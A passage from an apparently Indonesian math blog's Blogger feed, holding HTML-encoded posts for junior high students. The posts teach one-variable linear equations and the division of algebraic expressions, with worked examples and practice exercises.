id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5405607369473292046"},"published":{"$t":"2025-09-25T15:00:00.001+07:00"},"updated":{"$t":"2025-09-25T15:00:11.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-4c4a9725-7fff-6584-5b1d-f747a7a74f50\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12x \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–18y \u00F7 (–6)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E15a \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–20b \u00F7 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x \u00F7 (–1\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y \u00F7 (3\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 20) \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–12a + 6b) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(21m – 14) \u00F7 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–9x – 6y) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16x \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–25y \u00F7 (–5y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a \u00F7 (–a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(27b²) \u00F7 b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8x² + 12x) \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–15a³ + 5a) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x² – 9x³) \u00F7 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–10m + 20m²) \u00F7 (–2m)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2\/3 x + 4\/3) \u00F7 (1\/3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–5a – 15b) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5405607369473292046\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html","title":"LATIHAN PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8143787772700109764"},"published":{"$t":"2025-09-19T18:51:00.001+07:00"},"updated":{"$t":"2025-09-19T18:51:54.752+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONS3P"}],"title":{"type":"text","$t":"PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-fd45516c-7fff-2620-c9ed-9c359a7a7e81\"\u003EMateri: Pembagian Bentuk Aljabar (kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Dasar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EPembagian bentuk aljabar adalah proses membagi satu bentuk aljabar dengan bentuk aljabar lain. Pada tingkat ini, kita fokus pada dua tipe berikut:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 monom\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Text sumber demikian menjelaskan pembagian bentuk aljabar hingga jenis ini)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Cara Penyelesaian\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Monom \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ELangkah yang dilakukan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi koefisiennya (angka dibagi angka)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKurangi pangkat variabel yang sama\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12 x² \u00F7 4 x → 12 \u00F7 4 = 3, pangkat x: 2 − 1 = 1 → 3 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E48 x² y⁴ z \u00F7 12 x³ y → 48 \u00F7 12 = 4; pangkat x: 2 − 3 = −1; pangkat y: 4 − 1 = 3 → 4 y³ z \/ x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Polinomial \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESetiap suku polinomial dibagi monom satu per satu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4 x² + 6 x) \u00F7 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4 x² \u00F7 2 x = 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6 x \u00F7 2 x = 3\u003Cbr\u003E → Hasil: 2 x + 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EC. Contoh Soal \u0026amp; Pembahasan (Tanpa LaTeX)\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 18 x³ \u00F7 9 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 \u00F7 9 = 2; pangkat x: 3 − 2 = 1 → 2 x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom dengan beberapa variabel\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 35 x³ y³ \u00F7 7 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E35 \u00F7 7 = 5; pangkat x: 3 − 2 = 1; pangkat y: 3 − 1 = 2 → 5 x y²\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: (28 x⁴ y³ z + 18 x³ y²) \u00F7 2 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E28 x⁴ y³ z \u00F7 2 x² y = 14 x² y² z\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y² \u00F7 2 x² y = 9 x y\u003Cbr\u003E → 14 x² y² z + 9 x y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Ch3 dir=\"ltr\"\u003ED. Latihan Untuk Kamu\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ECoba selesaikan sendiri soal-soal ini:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6 x³ + 3 x²) \u00F7 3 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x² + 5 x + 6) \u00F7 (x + 3)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y \u00F7 6 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika luas persegi panjang adalah x² – x – 6 dan panjangnya x + 2, tentukan lebarnya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3 x² + 2 x – 5) \u00F7 (x – 1)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8143787772700109764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html","title":"PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1107653009882845114"},"published":{"$t":"2025-09-18T13:50:00.001+07:00"},"updated":{"$t":"2025-09-18T13:50:57.697+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PERKALIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" 